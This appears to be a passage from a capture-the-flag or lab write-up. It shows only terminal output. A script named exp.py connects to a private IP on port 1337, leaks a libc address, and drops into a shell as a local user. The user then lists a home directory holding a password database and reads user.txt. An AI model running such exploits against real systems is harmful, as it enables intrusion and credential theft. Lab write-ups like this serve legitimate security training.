 $ python3 exp.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Leaked puts address: 7fb8c9e6ff90
[*] libc_base: 7fb8c9e07000
[*] Switching to interactive mode
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),108(netdev),112(bluetooth)
$ pwd
/
$ cd /home/user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ cat user.txt
$